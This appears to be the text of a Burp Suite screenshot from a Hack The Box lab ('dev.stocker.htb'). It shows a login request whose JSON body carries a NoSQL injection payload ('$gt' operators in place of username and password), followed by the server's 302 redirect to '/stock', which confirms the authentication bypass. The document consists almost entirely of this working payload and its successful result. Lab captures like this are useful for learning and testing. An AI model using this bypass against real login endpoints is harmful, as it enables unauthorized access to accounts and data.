 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 63
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=
s%3AdUyeBUyBAsyXyHyw2IBXb4-PgUVpOakg.dgwyGwFBbHOJhqijh1OR6YNc42zoKTVz4s9zXHXOMAM
13 Upgrade-Insecure-Requests: 1
14
15 {
16 "username":{
"$gt":""
},
17 "password":{
"$gt":""
}
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 08 Jun 2023 02:23:23 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>